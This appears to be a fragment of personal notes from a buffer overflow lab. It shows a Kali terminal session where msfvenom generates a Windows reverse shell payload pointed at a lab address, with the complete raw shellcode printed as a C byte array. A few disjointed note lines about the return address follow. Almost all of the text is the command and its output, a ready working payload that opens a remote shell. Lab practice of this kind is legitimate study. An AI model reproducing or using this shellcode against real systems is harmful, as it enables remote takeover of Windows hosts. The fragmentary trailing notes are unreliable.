 manish@kali:~/boxes/notes/BufferOverflow$ msfvenom -p windows/shell_reverse_tcp lhost=10.11.14.54 lport=5555 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0b\x0e\x36\x68"
"\x02\x00\x15\xb3\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
manish@kali:~/boxes/notes/BufferOverflow$
of return address
return from top to bottom
We will create a msfvenom payload with simple reverse shell with return address we got